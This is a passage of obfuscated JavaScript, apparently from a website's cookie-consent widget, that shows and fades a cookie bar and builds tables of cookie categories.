x20'+_0x369ef5(0xa5e,'jpRh')+_0x49e203['cooki'+_0x369ef5(0x22e,'(2fB')+_0x369ef5(0x11a8,'Vto2')]['categ'+'orias'][_0x2717be][_0x369ef5(0x1293,'^1Ro')+'es'][_0x1865de]['cooki'+_0x369ef5(0xb18,'jpRh')+'e']+(_0x369ef5(0xa27,'f000')+_0x369ef5(0x1f53,'RM#!')+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x1c2,'QXz]')+_0x369ef5(0x12de,'CGQ1')+_0x369ef5(0x1742,'ci27')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x1b42,'^1Ro')+_0x369ef5(0xef5,'vzN%')+_0x369ef5(0x17f8,'mwi*')+_0x369ef5(0x1b4e,'$vh3'))+_0xd747e['cooki'+_0x369ef5(0x2251,'[2xI')+_0x369ef5(0xe12,'N[([')][_0x369ef5(0x1627,'eGI5')+_0x369ef5(0x1ff6,'29Hv')][_0x3d8300][_0x369ef5(0x11c0,'PbvL')+'es'][_0x1865de][_0x369ef5(0x79b,'(2fB')+_0x369ef5(0x1352,'yN#k')+_0x369ef5(0x1945,'WZ[p')+_0x369ef5(0xcaf,'WZ[p')]+(_0x369ef5(0xf7e,'sa84')+'\x0a\x20\x20\x20\x20'+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x181f,'WZ[p')+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x7d3,'bWTd')+_0x369ef5(0x17f8,'mwi*')+_0x369ef5(0x7d3,'bWTd')+'\x20</tr'+_0x369ef5(0x1713,'szK[')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x20e6,'0F8$')+_0x369ef5(0x16be,'c6Kj')+_0x369ef5(0x197e,'OYok')+_0x369ef5(0xd8f,'AxO$')+_0x369ef5(0x20ce,'yN#k')+_0x369ef5(0x1ef0,'RJy[')));}}}else{var _0x1c55e7=_0x46ba36[_0x2e24e1(0x70a,'9ZSz')][_0x2e24e1(0x2376,'sa84')]('|'),_0x24b407=0x0;while(!![]){switch(_0x1c55e7[_0x24b407++]){case'0':if(_0x46ba36['AUJpI'](_0x339a5b,!![]))_0x58ddae[_0x2e24e1(0x945,'^1Ro')+'e']();continue;case'1':_0x58ddae[_0x2e24e1(0x1c8d,'f000')]['displ'+'ay']=_0x46ba36[_0x2e24e1(0x16a8,'F6jy')];continue;case'2':_0x58ddae[_0x2e24e1(0x1c66,'nDx[')][_0x2e24e1(0xbf4,'yzMT')+_0x2e24e1(0x274,'[2xI')]=_0x46ba36[_0x2e24e1(0x2233,'nDx[')];continue;case'3':_0x1380fb=0x0;continue;case'4':_0x46ba36[_0x2e24e1(0x1aad,'1&t&')](clearInterval,_0x22b515);continue;}break;}}}_0x58ddae[_0x2e24e1(0xc6e,'QXz]')][_0x2e24e1(0x1ecf,'0F8$')+'ty']=_0x1380fb,_0x58ddae[_0x2e24e1(0xc11,'[2xI')][_0x2e24e1(0x1679,'1&t&')+'r']=_0x46ba36[_0x2e24e1(0x1387,'EHO9')](_0x46ba36[_0x2e24e1(0x4fb,'$vh3')](_0x46ba36[_0x2e24e1(0x1f74,')*Tt')],_0x46ba36['lGcHw'](_0x1380fb,0x64)),')');}},0x32);else{if(_0x46ba36[_0x45a792(0x80c,']%[v')](_0x46ba36[_0x45a792(0x1962,'EEoj')],_0x46ba36[_0x45a792(0x18c5,'PbvL')])){function _0x1a058d(){var _0x3b991d=_0x45a792,_0x54a64f=_0x1ed011[_0x3b991d(0x22fc,'^1Ro')+'ntScr'+_0x3b991d(0xd0c,'RM#!')]['getAt'+_0x3b991d(0x45f,'pZ]P')+'te'](_0x46ba36[_0x3b991d(0xa4b,'OTNm')]);}}else _0x58ddae[_0x45a792(0x275,'jpRh')][_0x45a792(0x172e,'eGI5')+'ty']=0x0,_0x58ddae[_0x45a792(0xc6e,'QXz]')][_0x45a792(0x107a,'OYok')+'r']=_0x46ba36[_0x45a792(0xcd0,'bWTd')],_0x58ddae[_0x45a792(0x1ca8,'^&DR')]['displ'+'ay']=_0x46ba36['cqmQh'],_0x58ddae[_0x45a792(0x51a,'AxO$')][_0x45a792(0x6d9,'c6Kj')+'ility']=_0x46ba36[_0x45a792(0xbbb,'OTNm')];}}static[_0x4f46d6(0x1b58,'UHRg')+'ffect'](_0x227760,_0x1d2479){var _0x37baf4=_0x4f46d6,_0x3f60c3={'nFaGj':function(_0x39ebba,_0x289ddd){return _0x39ebba/_0x289ddd;},'QbLZf':function(_0x4e877b,_0x141b3c){return _0x4e877b<=_0x141b3c;},'ncSyj':function(_0x21c158,_0x464c16){return _0x21c158(_0x464c16);},'EkoFN':function(_0x546637,_0x25da2a){return _0x546637+_0x25da2a;},'Gjquo':_0x37baf4(0x1b3d,'F6jy')+_0x37baf4(0xaf4,'0(]!')+'ity=','HITed':function(_0x55d45f,_0x5713e2){return _0x55d45f*_0x5713e2;},'eeGCo':function(_0x39dd8e,_0x13632a,_0x1515d2){return _0x39dd8e(_0x13632a,_0x1515d2);}};if(!_0x227760)return;var _0x5c36b2=0x1,_0x4436dc=_0x3f60c3[_0x37baf4(0x231a,'1&t&')](setInterval,function(){var _0x4571ec=_0x37baf4;_0x5c36b2-=_0x3f60c3[_0x4571ec(0x1f2a,'nDx[')](0x32,_0x1d2479),_0x3f60c3[_0x4571ec(0x1e1f,'#TT5')](_0x5c36b2,0x0)&&(_0x3f60c3[_0x4571ec(0x8a7,'EEoj')](clearInterval,_0x4436dc),_0x5c36b2=0x1),_0x227760['style'][_0x4571ec(0xcee,'sa84')+'ty']=_0x5c36b2,_0x227760[_0x4571ec(0xc11,'[2xI')][_0x4571ec(0x1a8d,'CGQ1')+'r']=_0x3f60c3['EkoFN'](_0x3f60c3[_0x4571ec(0x1653,'RJy[')](_0x3f60c3['Gjquo'],_0x3f60c3[_0x4571ec(0x1106,'Oy30')](_0x5c36b2,0x64)),')');},0x32);}[_0x4f46d6(0x245d,'ci27')+'te_co'+'okieb'+'ar'](){var _0x81abb9=_0x4f46d6,_0x59ba98={'LhuHP':function(_0x336d31,_0x5c2a81){return _0x336d31(_0x5c2a81);},'cqTZL':_0x81abb9(0x1732,'bWTd'),'xeUwN':_0x81abb9(0xc14,'i8ys')+'eend','vLGxI':function(_0x4f8707,_0x528ed9){return _0x4f8707<_0x528ed9;},'KJNbp':function(_0x4ce4cf,_0x20abcf){return _0x4ce4cf==_0x20abcf;},'UuEoV':'open','PGGEN':function(_0xe48bef,_0x3ba354,_0x5a8d91){return _0xe48bef(_0x3ba354,_0x5a8d91);},'QQvzX':function(_0x11c826,_0x212d9e){return _0x11c826===_0x212d9e;},'OUuGE':_0x81abb9(0xb12,'^&DR'),'yTupM':'TIYSN','VutBz':_0x81abb9(0xe58,'OYok')+'e-con'+_0x81abb9(0x1484,'Oy30')+'r','qBVOi':function(_0x1ac457,_0x17bd24,_0x1ddf31){return _0x1ac457(_0x17bd24,_0x1ddf31);},'NpocI':function(_0x5146b4,_0x3cf070){return _0x5146b4==_0x3cf070;},'ANmTn':_0x81abb9(0x644,'yzMT')+_0x81abb9(0x2006,'^1Ro'),'JqTKO':function(_0x43a73b,_0x29d4a7){return _0x43a73b===_0x29d4a7;},'EayOX':'lgmCe','NTWHK':function(_0xc6e317,_0x2317e7){return _0xc6e317!==_0x2317e7;},'LfXdT':_0x81abb9(0x22c5,'RI2w'),'zRwLy':function(_0x50e14e,_0x12c827,_0x353ebd){return _0x50e14e(_0x12c827,_0x353ebd);},'RTbmC':'cooki'+'e-con'+'taine'+_0x81abb9(0x1383,'i8ys')+_0x81abb9(0xd6c,'pZ]P')+'d','WgxHb':function(_0x2e283a,_0x568e8c,_0x22ba5d){return _0x2e283a(_0x568e8c,_0x22ba5d);}},_0x5848e7=privacyTool['get_t'+_0x81abb9(0x12ad,'pZ]P')+'r_sta'+'te']();if(_0x59ba98['KJNbp'](_0x5848e7,_0x59ba98[_0x81abb9(0x455,'EEoj')])){if(!privacyTool[_0x81abb9(0x356,'UHRg')+'imer'])privacyTool[_0x81abb9(0xe9c,'mwi*')+'imer']=_0x59ba98['PGGEN'](setTimeout,privacyTool[_0x81abb9(0xc9b,'WZ[p')+_0x81abb9(0x1606,'B4JC')+_0x81abb9(0x13bc,'yN#k')+'ar'],PrivacyTool[_0x81abb9(0x842,'^&DR')+_0x81abb9(0x17c4,'RJy[')+_0x81abb9(0x1d92,'yN#k')+_0x81abb9(0xfbf,'^1Ro')]);else{if(_0x59ba98[_0x81abb9(0xf60,'#TT5')](_0x59ba98[_0x81abb9(0x1e8,'CGQ1')],_0x59ba98['yTupM'])){function _0x13c27f(){var _0x12bf35=_0x81abb9;return _0x59ba98[_0x12bf35(0x1187,'PbvL')](_0x392e2e,_0x36b879[_0x12bf35(0xadb,'RJy[')+'ion']['href'])[_0x12bf35(0x233d,'ci27')+'ce'](_0x59ba98[_0x12bf35(0x1b6,'[2xI')],'+');}}else privacyTool['play_'+_0x81abb9(0xd6a,'AxO$')+_0x81abb9(0x1d8a,'mwi*')](document[_0x81abb9(0x4e2,'nDx[')+'ement'+_0x81abb9(0x18e8,'N[([')](_0x59ba98[_0x81abb9(0x136a,'EHO9')]),_0x5848e7),privacyTool['DNA_T'+'imer']=_0x59ba98[_0x81abb9(0x21ae,'mwi*')](setTimeout,privacyTool[_0x81abb9(0x40f,'mwi*')+_0x81abb9(0x1cc6,'Oy30')+_0x81abb9(0x1b7a,'sa84')+'ar'],PrivacyTool[_0x81abb9(0x47b,'eGI5')+_0x81abb9(0x22c0,'OYok')+_0x81abb9(0x153d,'sa84')+_0x81abb9(0xe82,'CGQ1')]);}}if(_0x59ba98[_0x81abb9(0x1da0,'1&t&')](_0x5848e7,_0x59ba98[_0x81abb9(0x1f68,'bWTd')])){if(_0x59ba98[_0x81abb9(0x140c,'PbvL')](_0x59ba98[_0x81abb9(0x1005,'EHO9')],_0x59ba98[_0x81abb9(0x13b1,'vzN%')])){if(!privacyTool[_0x81abb9(0x196c,'OTNm')+'imer']){if(_0x59ba98[_0x81abb9(0x11f2,'nDx[')](_0x59ba98[_0x81abb9(0x853,']%[v')],_0x59ba98[_0x81abb9(0x5c0,'eGI5')])){function _0x2d42e1(){var _0x45643e=_0x81abb9;_0x20ed9a[_0x45643e(0x1ba2,'N[([')+_0x45643e(0x823,'EHO9')+_0x45643e(0x19e2,'EHO9')](_0x45643e(0x50f,'OYok')+'ie-ca'+_0x45643e(0x2ce,'B4JC')+_0x45643e(0x113d,'Vto2')+_0x45643e(0x14a9,'UHRg')+_0x45643e(0x21d,'(2fB')+_0x45643e(0x1d15,'EEoj')+'tegor'+_0x45643e(0xe98,'OTNm')+'\x27'+_0x3ac5bb[_0x45643e(0x6ee,'i8ys')+'e_pol'+_0x45643e(0xe12,'N[([')][_0x45643e(0x1913,'Vto2')+_0x45643e(0x851,'$vh3')][_0x4618f5]['id']+(_0x45643e(0xa92,'1&t&')+'ookie'+_0x45643e(0x172f,'eGI5')+_0x45643e(0x11da,'bWTd')+'conte'+'nt'))[_0x45643e(0x10f2,'mwi*')+_0x45643e(0x4f2,'RI2w')+_0x45643e(0x564,'pZ]P')+_0x45643e(0x10bb,'PbvL')](_0x59ba98['xeUwN'],'\x0a\x20\x20\x20\x20'+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x2168,'UHRg')+_0x45643e(0x27b,'RJy[')+_0x45643e(0xfbe,'sa84')+_0x45643e(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xb6f,'i8ys')+_0x45643e(0x15e3,'EEoj')+_0x45643e(0x1cc2,'ci27')+_0x45643e(0x217e,'RI2w')+_0x45643e(0xc7a,'szK[')+_0x45643e(0x21f2,'yN#k')+_0x45643e(0x95b,'mwi*')+_0x45643e(0x23ed,')*Tt')+_0x45643e(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x45643e(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x236a,'#TT5')+_0x45643e(0x221e,'ci27')+_0x45643e(0x5f0,'mwi*')+_0x45643e(0x1b93,'9ZSz')+_0x45643e(0x197e,'OYok')+_0x45643e(0x2351,'f000')+_0x45643e(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x45643e(0x2351,'f000')+_0x45643e(0xecc,'pZ]P')+_0x45643e(0xd8f,'AxO$')+_0x45643e(0x7ee,']%[v')+_0x45643e(0x677,'vzN%')+_0x45643e(0x5b8,'1&t&')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x1b42,'^1Ro')+_0x45643e(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x162a,'Su9K')+_0x45643e(0x1595,'F6jy')+_0x45643e(0x232b,'i8ys')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x389,'nf67')+_0x45643e(0x2213,'B4JC')+'Cooki'+_0x45643e(0x10e3,'vzN%')+_0x45643e(0x864,'UHRg')+'\x20\x20\x20\x20\x20'+_0x45643e(0x209c,'RM#!')+_0x45643e(0x1742,'ci27')+_0x45643e(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x45643e(0x1c2,'QXz]')+_0x45643e(0x17f8,'mwi*')+_0x45643e(0x1742,'ci27')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x1669,'yN#k')+_0x45643e(0x454,'CGQ1')+_0x45643e(0x8b5,'eGI5')+_0x45643e(0x2163,'EEoj')+_0x45643e(0xc65,'N[([')+_0x45643e(0xef5,'vzN%')+_0x45643e(0x1c2,'QXz]')+_0x45643e(0x18a,'B4JC')+_0x45643e(0x232b,'i8ys')+_0x45643e(0xdcd,'eGI5')+_0x45643e(0x236a,'#TT5')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x1e0,'29Hv')+_0x45643e(0xdcd,'eGI5')+_0x45643e(0x11bd,'1&t&')+'r>\x0a\x20\x20'+_0x45643e(0x12de,'CGQ1')+_0x45643e(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xfbe,'sa84')+_0x45643e(0x18a,'B4JC')+_0x45643e(0x1540,'Oy30')+'\x20\x20</t'+'head>'+_0x45643e(0xac6,'N[([')+_0x45643e(0x1e0,'29Hv')+_0x45643e(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x45643e(0xfbe,'sa84')+_0x45643e(0x17f8,'mwi*')+_0x45643e(0x20b4,'nDx[')+_0x45643e(0x419,'yzMT')+_0x45643e(0x7f0,'0(]!')+_0x45643e(0x1a17,'mwi*')+_0x45643e(0x1e2e,'N[([')+'body>'+'\x0a\x20\x20\x20\x20'+_0x45643e(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x45643e(0x181f,'WZ[p')+_0x45643e(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0xb33,'(2fB')+_0x45643e(0x1a63,'eGI5')+_0x45643e(0x12d1,'Vto2')+_0x45643e(0x16be,'c6Kj')+_0x45643e(0x27b,'RJy[')+_0x45643e(0x236a,'#TT5')+_0x45643e(0xef5,'vzN%')+_0x45643e(0x7d3,'bWTd')+_0x45643e(0x16be,'c6Kj')+'\x20');for(var _0xe3cc45=0x0;_0x59ba98[_0x45643e(0x451,'AxO$')](_0xe3cc45,_0x35f7c5[_0x45643e(0x6ee,'i8ys')+_0x45643e(0xa64,'AxO$')+_0x45643e(0x1a26,'Oy30')][_0x45643e(0x13bb,'ci27')+_0x45643e(0x10af,'F6jy')][_0x1487de][_0x45643e(0x217e,'RI2w')+'es'][_0x45643e(0x1c95,'29Hv')+'h']);_0xe3cc45++){_0x3bb835[_0x45643e(0x208b,'29Hv')+'Selec'+_0x45643e(0x1501,'PbvL')]('#cook'+_0x45643e(0x2182,'c6Kj')+_0x45643e(0x11d3,'eGI5')+_0x45643e(0xbb4,'jpRh')+_0x45643e(0x8f7,'^&DR')+_0x45643e(0x22f,'c6Kj')+_0x45643e(0x1f7f,'vzN%')+_0x45643e(0x1ea5,'N[([')+'y-id='+'\x27'+_0x12f65a[_0x45643e(0xa43,'pZ]P')+'e_pol'+_0x45643e(0xd97,'!lc%')][_0x45643e(0x22e5,'Oy30')+_0x45643e(0x22ad,'mwi*')][_0x3e1ada]['id']+(_0x45643e(0x1240,'Su9K')+'ookie'+_0x45643e(0x1bb5,'QXz]')+_0x45643e(0x2345,'RI2w')+_0x45643e(0x2068,'!lc%')+_0x45643e(0x1737,'Su9K')+_0x45643e(0xdea,'AxO$')+_0x45643e(0x6b0,'29Hv')+_0x45643e(0x1546,']%[v')+_0x45643e(0x1a5c,'1&t&')+_0x45643e(0x1758,')*Tt')+'y'))['inser'+_0x45643e(0x140a,'sa84')+_0x45643e(0xfd3,'^&DR')+_0x45643e(0x602,'nDx[')](_0x59ba98[_0x45643e(0x89a,'WZ[p')],'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x45643e(0x818,'(2fB')+_0x45643e(0x600,'0F8$')+_0x45643e(0xbd8,'jpRh')+_0x45643e(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x45643e(0x103f,'N[([')+_0x45643e(0x209c,'RM#!')+_0x45643e(0x7f0,'0(]!')+_0x45643e(0xbd8,'jpRh')+_0x45643e(0x2351,'f000')+_0x45643e(0x9e5,'[2xI')+_0x45643e(0x4a6,'szK[')+'d>'+_0x2b2707[_0x45643e(0x111d,'mwi*')+_0x45643e(0x995,'sa84')+'icy'][_0x45643e(0x6c4,'OYok')+_0x45643e(0x2062,'RJy[')][_0x40f545][_0x45643e(0x1ab4,'[2xI')+'es'][_0xe3cc45][_0x45643e(0x1a83,')*Tt')+_0x45643e(0x1281,'^&DR')+'e']+(_0x45643e(0x200f,'(2fB')+_0x45643e(0x1f53,'RM#!')+_0x45643e(0x181f,'WZ[p')+_0x45643e(0x20ce,'yN#k')+_0x45643e(0x18a,'B4JC')+_0x45643e(0xcea,'EHO9')+_0x45643e(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x45643e(0x181f,'WZ[p')+_0x45643e(0xdcd,'eGI5')+'\x20\x20\x20\x20<'+_0x45643e(0x1776,'OTNm'))+_0x2d090d['cooki'+_0x45643e(0x893,')*Tt')+_0x45643e(0x1e9,'EEoj')][_0x45643e(0x16eb,'CGQ1')+_0x45643e(0x1689,'0F8$')][_0x20cd0f][_0x45643e(0x14a6,']%[v')+'es'][_0xe3cc45][_0x45643e(0x126e,'nf67')+_0x45643e(0x182a,'AxO$')+'cript'+_0x45643e(0x1dae,'PbvL')]+(_0x45643e(0x390,'F6jy')+_0x45643e(0x1b93,'9ZSz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x45643e(0x1ba7,'9ZSz')+_0x45643e(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x45643e(0x2351,'f000')+_0x45643e(0x16be,'c6Kj')+_0x45643e(0xfbe,'sa84')+_0x45643e(0x1b54,'yzMT')+_0x45643e(0x1f53,'RM#!')+_0x45643e(0x19ae,')*Tt')+_0x45643e(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x45643e(0x1e0,'29Hv')+_0x45643e(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x45643e(0x27b,'RJy[')+'\x20'));}}}else privacyTool['DNA_T'+_0x81abb9(0x1747,'29Hv')]=_0x59ba98[_0x81abb9(0x1e9e,'Vto2')](setTimeout,privacyTool[_0x81abb9(0x1044,'OTNm')+_0x81abb9(0x189d,'(2fB')+_0x81abb9(0x40c,'nf67')+'ar'],PrivacyTool[_0x81abb9(0x1e15,'yN#k')+_0x81abb9(0x6c0,'Oy30')+_0x81abb9(0x8df,'EEoj')+_0x81abb9(0xe9f,'nf67')+_0x81abb9(0xa46,'B4JC')+'VAL']);}else privacyTool[_0x81abb9(0x162c,'N[([')+_0x81abb9(0x1965,'29Hv')+'tion'](document[_0x81abb9(0x68a,'RI2w')+_0x81abb9(0x1f4b,'c6Kj')+'ById'](_0x59ba98[_0x81abb9(0x1176,'^1Ro')]),_0x5848e7),privacyTool[_0x81abb9(0x188b,'N[([')+'imer']=_0x59ba98['WgxHb'](setTimeout,privacyTool[_0x81abb9(0x1044,'OTNm')+_0x81abb9(0x1675,'i8ys')+_0x81abb9(0x1a55,'nDx[')+'ar'],PrivacyTool['MINIM'+_0x81abb9(0x2114,'$vh3')+_0x81abb9(0x928,'szK[')+_0x81abb9(0xc60,'N[([')+_0x81abb9(0x11b0,'RI2w')+_0x81abb9(0xa31,'OYok')]);}else{function _0x25d331(){var _0x3917ee=_0x81abb9;this[_0x3917ee(0x21a6,'OTNm')+'okie_'+_0x3917ee(0xd26,'vzN%')+_0x3917ee(0x2c6,'^&DR')]();}}}}[_0x4f46d6(0xb65,'Vto2')+_0x4f46d6(0x1f07,'vzN%')+'tion'](_0x46a8e,_0x1ba966){var _0x185b17=_0x4f46d6,_0x5bbac4={'zaitN':_0x185b17(0xb27,'(2fB')+_0x185b17(0x9a6,'sa84')+'1','xtBMn':function(_0xeb9315,_0xe416e5){return _0xeb9315==_0xe416e5;},'trODi':_0x185b17(0x1b95,'mwi*'),'BSiUI':function(_0x133630,_0x3d22a5,_0x23ae9f){return _0x133630(_0x3d22a5,_0x23ae9f);},'SFNsZ':_0x185b17(0x568,'vzN%')+'it-an'+_0x185b17(0x12e1,'bWTd')+_0x185b17(0x951,'f000')+'!impo'+'rtant'+';','LNLYa':'bounc'+'e','WEnAE':_0x185b17(0x1311,'c6Kj')+_0x185b17(0x234a,'B4JC'),'AcgzW':_0x185b17(0x233b,'OTNm')+_0x185b17(0x14f7,'sa84')+'bounc'+'e','zVKDx':_0x185b17(0x13eb,'[2xI')+_0x185b17(0x1a24,'OYok')},_0x4ba1e1=_0x5bbac4[_0x185b17(0x1299,'[2xI')][_0x185b17(0x6ca,'^1Ro')]('|'),_0x1094b0=0x0;while(!![]){switch(_0x4ba1e1[_0x1094b0++]){case'0':if(_0x5bbac4[_0x185b17(0x22cb,'vzN%')](_0x1ba966,_0x5bbac4[_0x185b17(0x1162,'sa84')]))return;continue;case'1':_0x5bbac4[_0x185b17(0xad6,'F6jy')](setTimeout,function(){var _0x2269c4=_0x185b17;_0x46a8e['class'+_0x2269c4(0x1cd7,'WZ[p')]='';},0xbb8);continue;case'2':var _0x5c94c2={'mRRMz':_0x5bbac4[_0x185b17(0x1a01,'c6Kj')]};continue;case'3':_0x46a8e[_0x185b17(0x123e,'RM#!')+'Name']=_0x5bbac4[_0x185b17(0x1b73,'mwi*')];continue;case'4':_0x5bbac4['xtBMn'](_0x1ba966,_0x5bbac4[_0x185b17(0x206a,'[2xI')])&&(_0x46a8e['class'+_0x185b17(0x23ae,'jpRh')]=_0x5bbac4[_0x185b17(0xec9,'B4JC')]);continue;case'5':_0x46a8e[_0x185b17(0x18b4,'EHO9')+_0x185b17(0x2425,'mwi*')+_0x185b17(0x20f9,']%[v')+'r'](_0x5bbac4[_0x185b17(0x13e2,'OTNm')],function(){var _0x2d0878=_0x185b17;_0x46a8e[_0x2d0878(0x15a2,'jpRh')+_0x2d0878(0x4c9,'29Hv')]='',_0x46a8e['cssTe'+'xt']=_0x5c94c2[_0x2d0878(0x2238,'PbvL')];});continue;}break;}}static[_0x4f46d6(0x19d5,'eGI5')+_0x4f46d6(0x268,'#TT5')+'ment'](_0x590351,_0x26c4c7){var _0x54cffd=_0x4f46d6,_0x5caad9={'nDZKC':function(_0x3c52c3,_0x369de8){return _0x3c52c3==_0x369de8;},'NqCAs':_0x54cffd(0x23d2,'QXz]'),'ddlFA':function(_0x233f4c,_0x1dd4ce){return _0x233f4c===_0x1dd4ce;},'BcfNd':_0x54cffd(0xf5f,'szK['),'FOTol':_0x54cffd(0xd8e,'RI2w')};_0x590351=document[_0x54cffd(0x941,'jpRh')+_0x54cffd(0xb37,'OYok')+_0x54cffd(0x10fa,'Vto2')](_0x590351),_0x26c4c7=document[_0x54cffd(0x14f8,'N[([')+_0x54cffd(0xba5,'f000')+'ById'](_0x26c4c7);if(_0x5caad9[_0x54cffd(0x5a2,']%[v')](_0x590351[_0x54cffd(0xf0b,'yzMT')]['displ'+'ay'],_0x5caad9[_0x54cffd(0x14b3,'i8ys')])){if(_0x5caad9['ddlFA'](_0x5caad9['BcfNd'],_0x5caad9['BcfNd']))_0x590351[_0x54cffd(0x1bfd,'Vto2')][_0x54cffd(0x6cd,'CGQ1')+'ay']=_0x5caad9[_0x54cffd(0xed1,'WZ[p')],_0x26c4c7[_0x54cffd(0x1ab2,'N[([')+_0x54cffd(0x1fbe,'9ZSz')]='+';else{function _0x5930de(){var _0x4d9074=_0x54cffd;_0x175153[_0x4d9074(0x824,'F6jy')+_0x4d9074(0x11ff,'0(]!')+_0x4d9074(0x1a6c,'jpRh')+'nt'](_0x418d8e,_0x399c83[_0x4d9074(0x1842,'1&t&')+_0x4d9074(0xa43,'pZ]P')+_0x4d9074(0x1bed,'CGQ1')+'al']);return;}}}else _0x590351[_0x54cffd(0x51a,'AxO$')][_0x54cffd(0x1505,'(2fB')+'ay']=_0x5caad9[_0x54cffd(0x1447,'OYok')],_0x26c4c7[_0x54cffd(0x20c8,'EHO9')+_0x54cffd(0xc07,'Vto2')]='-';}[_0x4f46d6(0xd29,'0F8$')+_0x4f46d6(0x1e48,'vzN%')+_0x4f46d6(0x22ba,'RJy[')+_0x4f46d6(0x1bc2,'RM#!')](){var _0x47cd69=_0x4f46d6,_0x175b91={'SLiqU':function(_0x5e92b7,_0x57714c){return _0x5e92b7(_0x57714c);}};try{let _0x3a7251=this;_0x175b91[_0x47cd69(0x4b9,'yN#k')](on_cookie_selected_callback,_0x3a7251[_0x47cd69(0x22eb,'OTNm')+_0x47cd69(0x140e,'eGI5')+_0x47cd69(0xe64,'pZ]P')+_0x47cd69(0x179a,'QXz]')]());}catch(_0xb92084){}}}if(EDNA_TOKEN==undefined)console['log'](_0x4f46d6(0x434,'ci27')+'CENTE'+'R\x20-\x20C'+_0x4f46d6(0x1615,'[2xI')+_0x4f46d6(0x16e1,'yzMT')+_0x4f46d6(0xb22,'bWTd')+_0x4f46d6(0x698,'AxO$')+_0x4f46d6(0x14ea,'szK[')+'DNA_T'+_0x4f46d6(0x2202,'OTNm')+_0x4f46d6(0x1f3c,'eGI5')+'efini'+_0x4f46d6(0x1102,'ci27')),PrivacyTool=null,document['curre'+_0x4f46d6(0xd1d,'29Hv')+'ipt']['remov'+'e']();else{var lXtaOj=(_0x4f46d6(0x66f,'Oy30')+_0x4f46d6(0x157d,'bWTd')+_0x4f46d6(0x131c,'UHRg')+_0x4f46d6(0x1133,'pZ]P')+_0x4f46d6(0x1bb,'bWTd')+'1|0')['split']('|'),vPWeys=0x0;while(!![]){switch(lXtaOj[vPWeys++]){case'0':window[_0x4f46d6(0x1746,'WZ[p')+_0x4f46d6(0x148e,'i8ys')+_0x4f46d6(0x401,'Su9K')+'r'](_0x4f46d6(0x749,'OYok'),function(){var _0x3412f2=_0x4f46d6;privacyTool[_0x3412f2(0x1c98,'UHRg')]();});continue;case'1':PrivacyTool[_0x4f46d6(0x1bd7,'AxO$')]=EDNA_TOKEN;continue;case'2':PrivacyTool['BASE_'+_0x4f46d6(0x17a3,'Sk9b')]=_0x4f46d6(0x513,'CGQ1')+_0x4f46d6(0xf5d,'(2fB')+_0x4f46d6(0x73d,'AxO$')+_0x4f46d6(0x278,'nf67')+'nter';continue;case'3':PrivacyTool['TRACK'+'ING_I'+_0x4f46d6(0x1d4c,'Su9K')]='_dna_'+'sessi'+'d';continue;case'4':PrivacyTool[_0x4f46d6(0x1286,'$vh3')+'TUDE']='';continue;case'5':PrivacyTool[_0x4f46d6(0x1ea4,'pZ]P')+_0x4f46d6(0xf8b,'UHRg')+'INTER'+_0x4f46d6(0x2470,'Su9K')]=0xf*0x3e8;continue;case'6':PrivacyTool[_0x4f46d6(0x3ba,'0F8$')+_0x4f46d6(0x1d44,'(2fB')+'E']=EDNA_INLINE_MODE;continue;case'7':PrivacyTool[_0x4f46d6(0x2278,'^&DR')+_0x4f46d6(0x35e,'F6jy')+'URL']=_0x4f46d6(0x1040,'QXz]')+_0x4f46d6(0x14df,'(2fB')+_0x4f46d6(0x1b4d,'QXz]')+_0x4f46d6(0x122b,'OTNm')+_0x4f46d6(0x19ea,'N[([')+'tarja'+'-'+PrivacyTool[_0x4f46d6(0x1c03,'RJy[')]+_0x4f46d6(0x155a,'RI2w')+PrivacyTool[_0x4f46d6(0x1d3c,'EHO9')+'urren'+_0x4f46d6(0x18fe,'1&t&')+'e'](!![]);continue;case'8':PrivacyTool[_0x4f46d6(0x2389,'Oy30')+'IGHT']=_0x4f46d6(0x20df,'N[([')+_0x4f46d6(0x1f3a,'pZ]P')+_0x4f46d6(0x1fa9,'9ZSz')+'r\x20';continue;case'9':PrivacyTool[_0x4f46d6(0x13bf,'$vh3')+_0x4f46d6(0xde7,'OTNm')+_0x4f46d6(0xa1c,'sa84')+'TION_'+_0x4f46d6(0x19ba,'$vh3')+_0x4f46d6(0x2360,'29Hv')]=0x3c*0x3e8;continue;case'10':privacyTool=new 